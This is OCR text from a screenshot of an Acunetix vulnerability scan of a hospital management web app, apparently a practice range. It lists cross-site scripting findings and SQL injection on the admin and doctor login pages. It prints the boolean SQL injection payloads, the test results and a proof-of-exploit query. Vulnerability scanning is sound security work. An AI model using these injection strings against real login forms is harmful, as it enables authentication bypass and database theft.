 Acunetix - Vulnerabilities
Care And Cure Hospital
desktop-p8dr6t0:3443/#/scans/15d1c364-7e44-432d-8086-7e1d1b8b6078/vulnerabilities/2938675239069943148
YouTube
Acunetix
5号黯区靶场
Cracer-安全攻防练...
Acunetix
by Invicti
Administrator
7
Scan
Full Scan - http://123.58.224.8:37684/
Stop Scan
Pause Scan
Generate Report
Export to
Dashboard
Targets
Vulnerabilities
Scans
Reports
Discovery
Users
Scan Profiles
Network Scanner
Issue Trackers
WAFs
Email Settings
Engines
Excluded Hours
Proxy Settings
General Settings
About
Scan Information
Vulnerabilities
Site Structure
Scan Statistics
Events
Filter
Severity Vulnerability URL Parameter Status Confidence %
High Cross site scripting http://123.58.224.8:37684/patientappointment.php app_reason Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php appointmentdate Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php appointmenttime Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php city Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php department Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php dob Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php doct Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php loginid Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php mobileno Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php password Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php patiente Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php textarea Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php select6 Open 100
High Cross site scripting http://123.58.224.8:37684/admin.php adminname Open 100
High Cross site scripting http://123.58.224.8:37684/admin.php loginid Open 100
High Cross site scripting http://123.58.224.8:37684/admin.php password Open 100
High Cross site scripting http://123.58.224.8:37684/admin.php select Open 100
High SQL injection http://123.58.224.8:37684/adminlogin.php loginid Open 100
High SQL injection http://123.58.224.8:37684/adminlogin.php password Open 100
High SQL injection http://123.58.224.8:37684/doctorlogin.php loginid Open 100
Items per page: 20 1 – 20 of 39 1 2
acunetix
Verified
Mark as
Retest
High
SQL injection
URL: http://123.58.224.8:37684/adminlogin.php
Parameter: password
Attack Details
URL encoded POST input password was set to -1' OR 3*2*1=6 AND 00032=00032 --
Tests performed:
• -1' OR 2+32-32-1=0+0+0+1 -- => TRUE
• -1' OR 3+32-32-1=0+0+0+1 -- => FALSE
• -1' OR 3*2<(0+5+32-32) -- => FALSE
• -1' OR 3*2>(0+5+32-32) -- => FALSE
• -1' OR 2+1-1+1=1 AND 00032=00032 -- => FALSE
• -1' OR 3*2=5 AND 00032=00032 -- => FALSE
• -1' OR 3*2=6 AND 00032=00032 -- => TRUE
• -1' OR 3*2*0=6 AND 00032=00032 -- => FALSE
• -1' OR 3*2*1=6 AND 00032=00032 -- => TRUE
Original value: g00dPa$$w0rD
Proof of Exploit
SQL query - SELECT database()
hms
Vulnerability Description
SQL injection (SQLi) refers to an injection attack wherein an attacker can execute malicious SQL statements that control a web application's database server.
Discovered by SQL Injection
HTTP Request
HTTP Response
The impact of this vulnerability
An attacker can use SQL injection to bypass a web application's authentication and authorization mechanisms and retrieve the contents of an entire database. SQLi can
also be used to add, modify and delete records in a database, affecting data integrity. Under the right circumstances, SQLi can also be used by an attacker to execute OS
commands, which may then be used to escalate an attack even further.
中
20:13
2022/9/30
1